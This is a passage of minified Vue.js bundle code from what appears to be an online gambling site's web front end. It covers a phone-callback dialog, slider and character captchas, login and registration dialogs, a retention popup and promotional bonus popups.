e("div",[e("el-dialog",{staticClass:"ivi_new_dialog",attrs:{width:"375px",visible:t.isShow,"before-close":t.onClose,"close-on-click-modal":!0,"append-to-body":""},on:{"update:visible":function(e){t.isShow=e}}},[e("div",{staticClass:"content"},[e("div",{staticClass:"top"},[e("div",{staticClass:"closeButton",on:{click:function(e){return t.onClose("close")}}},[e("img",{attrs:{src:i("a9b8"),alt:""}})])]),e("div",{staticClass:"dialogtitle"},[t._v("电话回拨")]),e("div",{staticClass:"input-item"},[e("t-input",{ref:"mobileRef",attrs:{maxLength:"11",label:"手机号码",hasClear:!1,type:"int",placeHolder:"请输入手机号码",disabled:!(t.useOther||!t.mobileNo.val),errMsg:t.mobileNo.msg},on:{blur:t.validatePhone},model:{value:t.mobileNo.val,callback:function(e){t.$set(t.mobileNo,"val",e)},expression:"mobileNo.val"}},[e("div",{attrs:{slot:"prefix"},slot:"prefix"},[e("countrySelector",{attrs:{isIcon:!1,disabled:!(t.useOther||!t.mobileNo.val)},model:{value:t.phoneCountry,callback:function(e){t.phoneCountry=e},expression:"phoneCountry"}})],1),e("div",{staticClass:"captchaCode",attrs:{slot:"suffix"},slot:"suffix"},[e("t-link",{directives:[{name:"show",rawName:"v-show",value:!(t.useOther||!t.mobileNo.val),expression:"!(useOther || !mobileNo.val)"}],on:{click:t.toOtherPhoneNo}},[t._v(" 其它手机号 ")])],1)])],1),e("div",{staticClass:"input-item"},[e("t-input",{attrs:{prefix:"captcha",required:"",hasEye:!1,type:"int",placeHolder:"请输入右侧验证码",errMsg:t.captcha.msg,maxLength:4},on:{blur:t.validateCaptcha},model:{value:t.captcha.val,callback:function(e){t.$set(t.captcha,"val",e)},expression:"captcha.val"}},[e("div",{staticClass:"numberCaptcha",attrs:{slot:"suffix"},slot:"suffix"},[e("img",{attrs:{src:t.captchaImg},on:{click:t.getCaptcha}})])])],1),e("div",{staticClass:"input-button"},[e("t-button",{staticClass:"golden",attrs:{loading:t.isLoading,width:"100%",fontSize:"16px",height:"48px",disabled:!t.enabled},on:{click:t.onSubmit}},[t._v(" 确认 ")])],1),e("div",{staticClass:"toService"},[t._v(" 没有收到验证码？ "),e("t-link",{attrs:{type:"link",text:"联系客服"},on:{click:t.toService}})],1)])])],1)},z=[],W=i("c6d2"),Y={components:{countrySelector:W["a"]},props:{type:{type:String,default:"BANK"}},data(){return{phoneCountry:{},allowClick:!0,isShow:!1,mobileNo:{val:"",msg:"",isError:!0},isLoading:!1,callBack:void 0,use:3,captcha:{val:"",msg:"",isError:!0},captchaImg:"",captchaId:"",useOther:!1}},computed:{...Object(C["e"])(["userInfo","isLogin"]),...Object(C["c"])(["loginName"]),phonePrefix(){return this.phoneCountry.code},title(){return"电话回拨"},bindedMobile(){return!!this.userInfo.mobileNo&&!!this.userInfo.mobileNoBind},hasMobile(){return!!this.userInfo.mobileNo},enabled(){return this.isMobileValid&&this.$regs.captcha.test(this.captcha.val)},isMobileValid(){return this.$regs.mobileNo(this.mobileNo.val,this.phoneCountry)||this.bindedMobile&&this.mobileNo.val==this.userInfo.mobileNo}},mounted(){this.phoneCountry=this.userInfo.phonePrefix||{}},methods:{...Object(C["b"])(["customerInfo"]),onShow(){this.isShow=!0,this.initForm(),this.getCaptcha(),this.isLogin&&this.bindedMobile?(this.mobileNo.val=this.userInfo.mobileNo,this.phoneCountry=this.userInfo.mobileNo&&this.mobileNo.val==this.userInfo.mobileNo?this.userInfo.phonePrefix:this.defaultCountry,this.useOther=!1):(this.mobileNo.val="",this.useOther=!0)},initForm(){this.captcha={val:"",msg:"",isError:!0},this.mobileNo={val:"",msg:"",isError:!0}},toOtherPhoneNo(){this.$refs.mobileRef.clear(),this.useOther=!0},validateCaptcha(){this.$validator.captcha(this.captcha)},validatePhone(){this.$validator.phoneNumber(this.mobileNo,this.phoneCountry)},onClose(){this.isShow=!1},reset(){this.$refs.countDown&&this.$refs.countDown.init()},toService(){this.$openService()},onSubmit(){let t={captcha:this.captcha.val,captchaId:this.captchaId,type:this.useOther?0:1,callChannel:this.isLogin?0:1,phonePrefix:"00"+this.phonePrefix};this.useOther&&(t.mobileNo=this.$encrypt(this.mobileNo.val)),this.$api.callBackService(t).then(t=>{"0000"==t.head.errCode&&t.body&&(this.$message.success("客服将于1-5分钟回拨，请留意来电"),this.isShow=!1)})},getCaptcha(){this.$api.getCaptcha().then(({head:t,body:e})=>"0000"===t.errCode&&(this.captchaId=e.captchaId,this.captchaImg="data:image/jpeg;base64,"+e.image,!0)).catch(t=>!1)}}},Q=Y,J=(i("29e8"),i("9f1c"),Object(E["a"])(Q,V,z,!1,null,"360f6690",null)),Z=J.exports,q=i("ca00"),K=i("4eb5"),X=i.n(K);g["default"].use(X.a);var $={components:{Qrcode:H["a"],Callback:Z,ImageCdn:N["a"]},props:{showService:{type:Boolean,default:!1}},data(){return{show:!1,topOne:0,showCallBack:!0,champion:"",showRank:!1,newVipMessageCount:0,customerService:"",isLoading:!1,isVipManagerOnLine:!1,uname:"",hotline:null,hotlineOrigin:"",vipManager:!1}},computed:{...Object(C["e"])(["isLogin","userInfo","initData","vipMessageCount"]),scrollDom(){return document.getElementsByClassName("main-scroll")},h5Domain(){let t=Object(q["f"])();return t||(t=this.initData.h5_domain.split(",")[0],t.toLowerCase().startsWith("http")?t:"https://"+t)},clubH5Doamin(){return this.initData.club_h5_domain.toLowerCase().startsWith("http")?this.initData.club_h5_domain.split(",")[0]:"https://"+this.initData.club_h5_domain.split(",")[0]},clubPcDoamin(){let t=this.initData.club_pc_domain.toLowerCase().startsWith("http")?this.initData.club_pc_domain.split(",")[0]:"https://"+this.initData.club_pc_domain.split(",")[0],e=Object(q["i"])(),i=window.location.protocol;return"localhost"!==e&&"h86pc.com"!==e&&(t=i+"//lgclub."+e),t},appDownloadQRurl(){return`${this.h5Domain}/download?ispcLogin=${this.isLogin}&loginCode=${this.loginNameEncrypt}`},clubAppDownloadUrl(){return this.clubH5Doamin+"/download"},isVipManager(){return this.isLogin&&this.userInfo.starLevel>4?"VIP经理":"在线客服"},isProxyPage(){return this.$route.meta.isProxyPage},loginNameEncrypt(){return this.isLogin?U()(this.userInfo.loginName):"null"},goLgClubUrl(){let t=Object(q["i"])(),e=window.location.protocol;return e+"//mclub."+t+"/download"}},watch:{isLogin(t){t&&(this.setShowRank(),this.handleChatShow())},vipMessageCount(t){this.newVipMessageCount=t},initData(t){this.customerService=t.use_customer_service}},mounted(){const t=document.getElementsByClassName("main-scroll");t[0]&&t[0].addEventListener("scroll",this.handlescroll,!0),this.init(),this.handleChatShow()},methods:{...Object(C["b"])(["getVipMessage","fetchInit"]),handleChatShow(){this.isLogin&&(this.isLoading=!0,this.$api.serviceCheckVipOnline({isNeedLoading:!1}).then(({head:t,body:e})=>{this.uname=null===e||void 0===e?void 0:e.nickName,this.uname&&(this.vipManager=!0),"0000"==t.errCode?(this.isVipManagerOnLine=e.online,this.uname=(null===e||void 0===e?void 0:e.nickName)||"",this.newVipMessageCount=e.unreadMessageQty||0):(this.isVipManagerOnLine=!1,this.uname="")}).finally(()=>{this.isLoading=!1}),this.fetchInit(()=>{this.isLogin&&2===Number(this.customerService)&&this.getVipMessage()}))},setShowRank(){this.userInfo.beforeLoginDate&&B()(this.userInfo.beforeLoginDate).isSame(B()(),"day")||(this.showRank=!0,setTimeout(()=>{this.showRank=!1},1e4))},init(){this.customerService=this.initData.use_customer_service,this.checkCallbackSwitch(),this.toChampion(),this.getHotlineData()},toRank(){window.open(this.clubPcDoamin+"/gambler-god")},toClub(){window.open(this.goLgClubUrl)},toChampion(){this.$api.toChampion().then(t=>{this.champion=t.body})},handlescroll(t){let e=this.scrollDom[0]&&this.scrollDom[0].firstElementChild.scrollTop,i=document.body.clientHeight;this.show=e-i>0},backtop(){this.$eventBus.$emit("onGoBackTop")},openCallback(){this.$nextTick(()=>{this.$refs.phonecallback.onShow()})},checkCallbackSwitch(){this.showCallBack=!0},getHotlineData(){let t="wms-form-hotline";this.$api.getWmsFormData(t).then(({status:t,data:e})=>{if(200===t&&e&&e&&Array.isArray(e)){this.hotlineOrigin=e&&e[0].data;const t=e&&String(e[0].data);let i=`(${t.substring(0,3)})`,n=`${t.substring(3,6)}-${t.substring(6)}`;this.hotline=i+" "+n}})},onCopy(t){this.$message.success("复制成功")},onError(t){this.$message.error("无法复制文本")},openService(t){this.isLoading||this.$openService(t)}}},tt=$,et=(i("dd60"),i("3395"),Object(E["a"])(tt,j,_,!1,null,"03fd2867",null)),it=et.exports,nt=function(){var t=this,e=t._self._c;return e("el-dialog",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_task_dialog":i("ff8e")},expression:"{ '--bg_task_dialog': require('@/assets/imgs/member/taskCenter/dialog.png') }"}],staticClass:"task_dialog",attrs:{width:"375px",visible:t.showFlag,"show-close":!1,"close-on-click-modal":!1},on:{"update:visible":function(e){t.showFlag=e}}},[e("div",{staticClass:"wrap"},[e("p",[t._v("您已解锁J9小任务， 奖励正在等候您领取! 别再耽误了， 快去领取吧！")]),e("button",{on:{click:t.jump}},[t._v("前往领取")])]),e("i",{staticClass:"iconfont icon-Clear",on:{click:t.closeDialog}})])},st=[],at=i("365c"),ot=(i("0284"),{data(){return{showFlag:!1}},computed:{...Object(C["c"])(["isLogin"])},watch:{isLogin(t,e){t?this.onGetTaskList():sessionStorage.removeItem("isShowTask")}},created(){this.isLogin?this.onGetTaskList():(this.showFlag=!1,sessionStorage.removeItem("isShowTask"))},methods:{...Object(C["d"])(["SET_HAVE_TASK_DATA","SET_HAVE_TASK_GET","SET_TASK_GET_COUNT","SET_TASK_UNREAD_LIST"]),onGetTaskList(){try{Promise.all([at["a"].taskList({missionCenterOnly:!0}),at["a"].getTaskUnread()]).then(([t,e])=>{let i=t.body,{processQuotaCount:n,availablePrizeCount:s,unReadCount:a}=e.body;i&&i.regularActivityList&&i.regularActivityList.length>0||0!==n?(this.SET_TASK_UNREAD_LIST(a),this.SET_HAVE_TASK_DATA(!0),n>0?this.SET_HAVE_TASK_GET(n):this.SET_HAVE_TASK_GET(!1),s>0&&this.SET_TASK_GET_COUNT(s)):(this.SET_HAVE_TASK_DATA(!1),this.SET_HAVE_TASK_GET(!1),this.SET_TASK_GET_COUNT(0),this.SET_TASK_UNREAD_LIST(0)),this.checkIsShowDialog(s)})}catch(t){}},closeDialog(){this.showFlag=!1},jump(){this.$router.push("/taskCenter"),this.showFlag=!1},checkIsShowDialog(t){const e=sessionStorage.getItem("isShowTask");this.isLogin?t>0&&!e?(sessionStorage.setItem("isShowTask",!0),this.showFlag=!0):"true"===e&&(this.showFlag=!1,sessionStorage.setItem("isShowTask",!0)):(this.showFlag=!1,sessionStorage.removeItem("isShowTask"))}}}),rt=ot,ct=(i("9325"),Object(E["a"])(rt,nt,st,!1,null,"cad5576c",null)),lt=ct.exports,dt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"auth_wrap",on:{click:t.onClick}},[e("el-dialog",{staticClass:"auth_dialog",class:{isProxyPage:t.isProxyPage},attrs:{visible:t.showAuthDialog,width:t.width,"before-close":t.closeHandle,"close-on-click-modal":!1,"show-close":!t.isProxyPage},on:{"update:visible":function(e){t.showAuthDialog=e}}},[e("div",{staticClass:"t_container"},[t.isProxyPage?t._e():e("div",{staticClass:"leftSide"},[e("div",{staticClass:"sideBar"},[e("SideBar")],1)]),t.isProxyPage?t._e():e("div",{staticClass:"rightSide"},["login"===t.authDialogType?e("Login"):t._e(),"regist"===t.authDialogType?e("Regist"):t._e(),"resetPassword"===t.authDialogType?e("ResetPassword"):t._e()],1),t.isShowCapcha?e("div",{staticClass:"capcha",class:{isProxyPage:t.isProxyPage}},[e("div",{staticClass:"inner"},[e("div",{staticClass:"actionArea"},[e("div",{staticClass:"top"},[e("p",[t._v("请完成安全验证")]),e("svg-icon",{staticClass:"closeIcon",attrs:{iconClass:"close"},on:{click:t.onCloseCaptcha}})],1),3==t.capchaType?e("SliderCaptcha",{ref:"sliderCaptcha",attrs:{txt:"注册",use:t.use},on:{callback:t.onValidateSuccess}}):t._e(),2==t.capchaType?e("Character",{ref:"characterCaptcha",attrs:{txt:"注册",use:t.use},on:{callback:t.onValidateSuccess}}):t._e()],1)])]):t._e()])])],1)},ut=[],ht=i("a135"),pt=i("5f99"),ft=i("d7e9"),gt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"side_bar_wrap"},[e("swiper",{staticClass:"swiper",attrs:{options:t.swiperOption}},[t._l(t.showDataList,(function(i,n){return e("swiper-slide",{key:n},[e("ImageCdn",{attrs:{src:t.$webpHandle(i.maxImage.path)},on:{click:function(e){return t.onJump(i)}}})],1)})),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showDataList.length>1,expression:"showDataList.length > 1"}],staticClass:"swiper-pagination",attrs:{slot:"pagination"},slot:"pagination"})],2)],1)},mt=[],vt=i("7212"),Ct=(i("a7a3"),{components:{Swiper:vt["Swiper"],SwiperSlide:vt["SwiperSlide"],ImageCdn:N["a"]},data(){return{dataList:[],registerData:[],swiperOption:{autoplay:{delay:5e3},loop:!1,resistanceRatio:0,pagination:{el:".swiper-pagination",clickable:!0}}}},computed:{...Object(C["e"])(["authDialogType"]),showDataList(){return"login"==this.authDialogType?this.dataList.filter(t=>1==t.type):"regist"==this.authDialogType?this.dataList.filter(t=>2==t.type):this.dataList.filter(t=>3==t.type)}},created(){this.queryData()},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE"]),onJump(t){this.SET_DIALOG(!1),this.goToPath(t.url)},queryData(){this.$api.getWmsFormData("wms-form-authDialog").then(({status:t,data:e})=>{200===t&&e&&(this.dataList=e)})}}}),wt=Ct,yt=(i("0367"),i("179c"),Object(E["a"])(wt,gt,mt,!1,null,"85de8c6e",null)),bt=yt.exports,At=function(){var t=this,e=t._self._c;return e("div",{ref:"sliderCaptcha",staticClass:"sliderCaptcha"},[e("div",{ref:"imgWrap",staticClass:"img-wrap",class:{suspended:"suspended"===t.type},on:{mouseover:t.onSliderBarMouseOver,mouseleave:t.onSliderBarMouseleave}},[e("img",{directives:[{name:"show",rawName:"v-show",value:t.sliderCaptchaData.cutoutImage,expression:"sliderCaptchaData.cutoutImage"}],ref:"sliderBlock",staticClass:"slider",style:{top:t.sliderCaptchaData.y+"PX",left:t.sliderCaptchaData.x+"PX"},attrs:{src:"data:image/jpeg;base64,"+t.sliderCaptchaData.cutoutImage},on:{load:t.imgLoad}}),e("img",{directives:[{name:"show",rawName:"v-show",value:t.sliderCaptchaData.shadeImage,expression:"sliderCaptchaData.shadeImage"}],ref:"sliderBg",staticClass:"slider-bg",attrs:{src:"data:image/jpeg;base64,"+t.sliderCaptchaData.shadeImage}}),"success"===t.status?e("div",{staticClass:"success"},[e("svg-icon",{staticClass:"correctIcon",attrs:{iconClass:"Correct"}}),e("p",{staticStyle:{color:"#31bc69"}},[t._v(" 只用了1.1s, 这速度简直完美 ")])],1):t._e(),"failure"===t.status||"overtime"==t.status?e("div",{staticClass:"failure"},[e("svg-icon",{staticClass:"falseIcon",attrs:{iconClass:"False"}}),e("p",{staticStyle:{color:"#F53F55"}},[t._v(" 验证"+t._s("failure"===t.status?"失败":"过期")+", 请再次尝试 ")])],1):t._e()]),e("div",{ref:"slideWrap",class:["slider-button-wrap","init"],on:{mouseover:t.onSliderBarMouseOver,mouseleave:t.onSliderBarMouseleave}},[e("span",[t._v("拖动滑块完成拼图验证")]),e("div",{ref:"sliderButton",staticClass:"sliderButton",on:{mousedown:t.mousedown}})])])},Lt=[],xt=(i("d9e2"),i("27ae")),Pt={name:"sliderCaptcha",props:{type:{type:String,default:""},textObj:{type:Object,default:()=>({init:"拖动滑块完成拼图验证",overtime:"请点击右上角刷新按钮重新验证",failure:"拖动滑块将悬浮图像正确拼合",success:"完成开户"})},needPhone:{type:Boolean,default:!1},verifyPhoneNum:{type:Boolean,default:!1},use:{type:Number,default:1}},data(){return{sliderCaptchaData:{},moveObj:{x:0,downCoordinate:{x:0,y:0},dom:null},captcha:{x:0,y:0},text:"拖动下方滑块完成拼图",status:"init",isMoving:!1,isShowImg:!1,isRefresh:!1,coefficient:null}},computed:{distance(){return this.$refs.sliderCaptcha.offsetWidth-this.$refs.sliderButton.offsetWidth},getSliderBarClass(){if(this.isMoving)return"move";switch(this.status){case"init":return"";case"overtime":return"overtime";case"failure":return"failure";case"success":return"success";default:return""}}},mounted(){this.getSliderCaptcha()},activated(){this.reset()},methods:{getSliderCaptcha(){return this.$api.generateSlider({isNeedLoading:!1}).then(({head:t,body:e})=>"0000"===t.errCode?(this.sliderCaptchaData=e,this.isRefresh&&(this.$refs.imgWrap.style.display="block"),{head:t,body:e}):Promise.reject(new Error(null)))},onSliderBarMouseOver(){"suspended"===this.type&&(this.$refs.imgWrap.style.display="block",this.$refs.imgWrap.style.bottom="42PX")},onSliderBarMouseleave(){"suspended"===this.type&&(this.isMoving||(this.$refs.imgWrap.style.display="none"))},mousedown(t){"success"!==this.status&&(!this.needPhone||this.verifyPhoneNum?(this.isMoving=!0,this.moveObj={x:0,downCoordinate:{x:t.clientX,y:t.clientY},dom:t.target,slider:this.$refs.sliderBlock},this.$refs.sliderButton.addEventListener("mousemove",this.mousemove),this.$refs.slideWrap.addEventListener("mousemove",this.mousemove),window.addEventListener("mouseup",this.mouseup)):this.$emit("changeNeedPhoneTxt",!0))},mousemove(t){if(this.isMoving){if(0===t.buttons)return this.isMoving=!1,this.moveObj.dom.style.left="0PX",this.moveObj.slider.style.left="0PX",void(this.status="failure");if(this.text="",this.status="moving",this.moveObj.x=t.clientX-this.moveObj.downCoordinate.x,this.moveObj.x>=this.distance||this.moveObj.x<=0)return!1;this.moveObj.dom.style.left=this.moveObj.x+"PX",this.moveObj.slider.style.left=this.moveObj.x+"PX",this.captcha={x:this.moveObj.x,y:this.sliderCaptchaData.y},window.focus()}},mouseup(){this.isMoving&&(!this.needPhone||this.verifyPhoneNum)?(this.$refs.sliderButton.removeEventListener("mousemove",this.mousemove),this.$refs.slideWrap.removeEventListener("mousemove",this.mousemove),window.removeEventListener("mouseup",this.mouseup),this.$emit("changeNeedPhoneTxt",!1),this.isMoving=!1,this.validateSlider()):this.isMoving=!1},async validateSlider(){const t={use:this.use,captchaId:this.sliderCaptchaData.captchaId,captcha:xt["Base64"].encode(JSON.stringify(this.captcha)),noDialog:!0},{head:e,body:i}=await this.$api.validateSlider(t);"0000"===e.errCode&&i.validateResult?(this.text="验证成功",this.status="success",this.$emit("callback",{captchaId:this.sliderCaptchaData.captchaId,captcha:i.ticket})):"GW_800105"===e.errCode||"GW_800103"===e.errCode?this.status="overtime":this.status="failure","overtime"!=this.status&&"failure"!=this.status||(setTimeout(()=>{this.status="init",this.$refs.sliderBlock.style.left=0,this.$refs.sliderButton.style.left=0},1e3),this.getSliderCaptcha())},reset(t){t&&(this.isRefresh=!0),this.$refs.sliderBlock&&(this.$refs.sliderBlock.style.left=0),this.$refs.sliderButton&&(this.$refs.sliderButton.style.left=0),this.status="init",this.text=this.textObj.init,this.sliderCaptchaData={},this.moveObj={x:0,downCoordinate:{x:0,y:0},dom:null},this.captcha={x:0,y:0},this.getSliderCaptcha()},imgLoad(){}}},Et=Pt,St=(i("d61c"),Object(E["a"])(Et,At,Lt,!1,null,"d530dd6a",null)),It=St.exports,Tt=function(){var t=this,e=t._self._c;return e("div",{staticClass:"charactor"},[e("div",{staticClass:"captcha"},[t.imageBase64?e("img",{staticClass:"captchaImage",attrs:{src:t.imageBase64,width:"100%",height:"100%"},on:{click:t.validateCaptch}}):t._e(),t._l(t.points,(function(i,n){return e("div",{key:n,staticClass:"position",style:{top:i.layerY-10+"px",left:i.layerX-10+"px"}},[t._v(" "+t._s(n+1)+" ")])})),"success"===t.status?e("div",{staticClass:"success"},[e("svg-icon",{staticClass:"correctIcon",attrs:{iconClass:"Correct"}}),e("p",{staticStyle:{color:"#31bc69"}},[t._v(" 只用了1.1s, 这速度简直完美 ")])],1):t._e(),"failure"===t.status?e("div",{staticClass:"failure"},[e("svg-icon",{staticClass:"falseIcon",attrs:{iconClass:"False"}}),e("p",{staticStyle:{color:"#F53F55"}},[t._v(" 验证失败, 请再次尝试 ")])],1):t._e()],2),e("div",{staticClass:"tip"},[t._v(" 请“依次”点击 "),t._l(t.specifyWord,(function(i,n){return e("span",{key:n},[t._v(" 【"+t._s(i)+"】 ")])}))],2)])},Dt=[],kt={name:"captcha",props:{use:{type:Number,default:2}},data(){return{points:[],specifyWord:[],captchaId:null,imageBase64:null,loading:!1,status:"init"}},computed:{},created(){this.getCaptcha()},methods:{reset(){this.points=[],this.specifyWord=[],this.captchaId=null,this.imageBase64=null,this.loading=!1},getCaptcha(){return this.loading=!0,this.$api.getTextCaptcha({isNeedLoading:!1}).then(({head:t,body:e})=>(this.loading=!1,"0000"===t.errCode?(this.captchaId=e.captchaId,this.imageBase64="data:image/jpeg;base64,"+e.image,this.specifyWord=e.specifyWord,this.points=[],!0):(this.getCaptcha(),Promise.reject(new Error(null)))))},positionPoint(t){this.points.push(t)},validateCaptch(t){if(this.points.length!==this.specifyWord.length&&(this.positionPoint(t),this.points.length===this.specifyWord.length)){let t={use:this.use,captchaId:this.captchaId,captcha:this.captchaCode(),isNeedLoading:!1};this.$api.validateTextCaptcha(t).then(({head:t,body:e})=>{e.validateResult?(this.status="success",this.ticket=e.ticket,this.$emit("callback",{captchaId:this.captchaId,captcha:this.ticket})):(this.status="failure",setTimeout(()=>{this.status="init"},1e3),this.getCaptcha())})}},captchaCode(){let t=this.points.map(t=>{let e=t.target.naturalWidth/t.target.clientWidth;e=Math.round(100*e)/100;let i=t.offsetX?t.offsetX*e:t.layerX*e,n=t.offsetY?t.offsetY*e:t.layerY*e;return{x:i,y:n}}),e=JSON.stringify(t);return e=xt["Base64"].encode(e),e}}},Bt=kt,Nt=(i("229e"),Object(E["a"])(Bt,Tt,Dt,!1,null,"8d863d4c",null)),Mt=Nt.exports,Ot={name:"UserBox",components:{Login:ht["a"],SideBar:bt,Regist:pt["a"],ResetPassword:ft["a"],SliderCaptcha:It,Character:Mt},data(){return{insideDialog:!1,activeName:this.authDialogType||"login",width:"776px",isShowCapcha:!1,capchaType:-1,catchaUseFor:"",use:1}},computed:{...Object(C["e"])(["authDialogType","showAuthDialog"]),isProxyPage(){return"marketProxyPage"===this.$route.name}},watch:{authDialogType(t,e){t&&t!==e&&(this.activeName=t,this.width="forgot"===t?"625px":"780px")},showAuthDialog(t,e){t&&(localStorage.removeItem("isCompetition"),localStorage.removeItem("competitionToken"),localStorage.removeItem("curLanguage"))}},created(){this.$eventBus.$on("generateCapcha",this.generateCapcha)},mounted(){this.activeName=this.authDialogType},methods:{...Object(C["d"])(["SET_DIALOG","SET_DIALOG_TYPE","SET_IS_SHOW_CODE_CHOOSE","SET_SHOW_RETAIN","SET_CAPTCHA_OBJ","TO_REGIST"]),onValidateSuccess(t){setTimeout(()=>{this.SET_CAPTCHA_OBJ({...t,useFor:this.catchaUseFor}),this.isShowCapcha=!1,this.isProxyPage&&this.SET_DIALOG(!1)},1e3)},onCloseCaptcha(){this.isShowCapcha=!1,this.isProxyPage&&this.SET_DIALOG(!1)},generateCapcha(t){this.capchaType=t.type,this.isShowCapcha=!0,this.catchaUseFor=t.useFor,this.use=t.use||1,this.isProxyPage&&this.TO_REGIST()},handleClick(){this.SET_DIALOG(!0),this.SET_DIALOG_TYPE(this.activeName)},closeHandle(){"regist"===this.authDialogType&&this.SET_SHOW_RETAIN(!0),this.SET_DIALOG(!1);let t=Object(q["j"])("isSupportVisitors");"/backPage"!==this.$route.path?("/game/load"!==this.$route.path&&"/game/loadInline"!==this.$route.path||t||this.$router.push("/"),this.$eventBus.$emit("hideCountrySelector")):this.$router.push("/")},onClick(){if(this.$route.meta.isProxyPage&&!this.showAuthDialog)return this.SET_DIALOG(!1),void this.SET_DIALOG_TYPE("login");this.SET_IS_SHOW_CODE_CHOOSE(!1)}}},Ft=Ot,Rt=(i("2e39"),i("c36c"),Object(E["a"])(Ft,dt,ut,!1,null,"c8334d06",null)),jt=Rt.exports,_t=function(){var t=this,e=t._self._c;return e("el-dialog",{staticClass:"retain_wrapper",attrs:{width:"649px",visible:t.showFlag,"show-close":!1,"close-on-click-modal":!1},on:{"update:visible":function(e){t.showFlag=e}}},[e("div",{directives:[{name:"bg",rawName:"v-bg",value:{"--bg_retain_content":i("4d0a")},expression:"{ '--bg_retain_content': require('@/assets/imgs/popUp/retain/main-bg.png') }"}],staticClass:"retain_content"},[e("p",{staticClass:"top_tips"},[t._v("确定要离开吗？")]),e("p",{staticClass:"desc"},[t._v("独家优惠、百万豪礼不可错过")]),e("div",{staticClass:"promo_box"},[t._l(t.dataList,(function(i,n){return e("ImageCdn",{key:n,staticClass:"promo_item",attrs:{src:t.$webpHandle(i.maxImage.path),alt:""},on:{click:function(e){return t.onClickItem(i)}}})})),t.dataList.length?t._e():e("Nodata")],2),e("div",{staticClass:"btn_box"},[e("ImageCdn",{staticClass:"left btn_img",attrs:{src:i("0435"),alt:""},on:{click:t.handleClose}}),e("ImageCdn",{staticClass:"right btn_img",attrs:{src:i("76d3"),alt:""},on:{click:t.goRegister}})],1)])])},Ht=[],Gt=i("37f9"),Ut={components:{Nodata:Gt["a"],ImageCdn:N["a"]},data(){return{dataList:[]}},computed:{...Object(C["e"])(["showRetain","isLogin"]),showFlag(){return this.showRetain&&!this.isLogin}},mounted(){this.queryBanner()},methods:{...Object(C["d"])(["SET_SHOW_RETAIN","SET_DIALOG","SET_DIALOG_TYPE","SET_REGISTER_CHANNEL"]),handleClose(){this.SET_SHOW_RETAIN(!1),this.SET_REGISTER_CHANNEL("")},goRegister(){this.SET_SHOW_RETAIN(!1),this.SET_DIALOG(!0),this.SET_DIALOG_TYPE("regist")},queryBanner(){this.$api.getWmsFormData("wms-form-quitRegist").then(({status:t,data:e})=>{200===t&&e&&(this.dataList=e.slice(0,3))})},onClickItem(t){this.SET_SHOW_RETAIN(!1),this.goToPath(t.defaultAction)}}},Vt=Ut,zt=(i("3ea7"),Object(E["a"])(Vt,_t,Ht,!1,null,"647df341",null)),Wt=zt.exports,Yt=function(){var t,e,n,s,a=this,o=a._self._c;return o("div",[a.isShow?o("div",{staticClass:"wrapper"},[o("div",{staticClass:"UI-mask"}),[a.received?["redBag"===a.promoInfo.type?o("div",{staticClass:"content redbag"},[o("div",{staticClass:"txt"},[a._v("获得AG亚游J9的免费红包")]),o("div",{staticClass:"button_box"},[o("div",{staticClass:"button_list"},[o("div",{staticClass:"succuss"},[o("div",{staticClass:"go_game",on:{click:function(t){return a.handlerPromo("")}}})])])]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})]):o("div",{staticClass:"content"},[o("img",{staticClass:"coinRight coinAnimation",attrs:{src:i("2ed8"),alt:""}}),o("img",{staticClass:"coin coinAnimationUp",attrs:{src:i("aa10"),alt:""}}),o("p",{staticClass:"desc"},[a._v(" 获得"+a._s("activity"===a.promoInfo.type?a.title:(null===(t=a.promoInfo)||void 0===t?void 0:t.prizeName)||(null===(e=a.promoInfo)||void 0===e?void 0:e.promotionName))+" ")]),"activity"===a.promoInfo.type?o("p",{staticClass:"desc mt10 bold700 descMoney"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.prizeAmount))+" "),o("span",{staticClass:"currency"},[a._v(" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+" ")])]):o("p",{staticClass:"desc mt10 bold700 descMoney"},[a._v(" "+a._s(a._f("numberComma2")(a.promoInfo.amount))+" "),o("span",{staticClass:"currency"},[a._v(" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+" ")])]),0!==parseInt(a.promoInfo.betMultiple)?o("div",{staticClass:"flow"},[a._v(" 完成"+a._s(a._f("numberComma2")(a.amountMultiple("activity"===a.promoInfo.type?a.promoInfo.prizeAmount:a.promoInfo.amount,a.promoInfo.betMultiple)))+" "+a._s("N69AxS6Q08"===a.promoInfo.activityCode?"USDT":"CNY"===a.promoInfo.currency?"CN":a.promoInfo.currency)+"流水即可提现 ")]):o("div",{staticClass:"flow"},[a._v(" *无需流水即可提现 ")]),null!==(n=a.promoInfo)&&void 0!==n&&n.displayRemark?o("div",{staticClass:"remark"},[a._v(" "+a._s(a.promoInfo.displayRemark)+" ")]):a._e(),o("div",{staticClass:"cs"},[a._v(" 如有疑问请 "),o("span",{on:{click:function(t){return a.$openService()}}},[a._v("联系客服")])]),o("div",{staticClass:"getPromo",class:{noFlow:"vrqfTeBUgd"===a.promoInfo.activityCode}},[o("div",{staticClass:"img",on:{click:function(t){return t.stopPropagation(),a.handlerPromo("")}}})]),"TJHYLJ"===a.getParams.promotionType||"CS"===a.firstPage.href?o("p",{staticClass:"firt_text",on:{click:function(t){return a.$openService()}}},[a._v(" 如有疑问请 "),o("span",{staticClass:"contact"},[a._v("联系客服")]),a._v(" , 谢谢合作 ")]):o("p",{staticClass:"firt_text page_desc",on:{click:a.handleFirst}},[a._v(" "+a._s(a.firstPage.text||"")+" ")]),o("div",{staticClass:"close",on:{click:function(t){return t.target!==t.currentTarget?null:a.closeHandle.apply(null,arguments)}}})])]:a.received||"GasLe9DBjY"!=a.promoInfo.activityCode?o("div",["redBag"!==a.promoInfo.type?o("div",{staticClass:"content received"},[o("div",{staticClass:"received-top"},[o("p",{staticClass:"top-desc"},[a._v("恭喜您领取成功")]),o("p",{staticClass:"content_desc"},[a._v(" 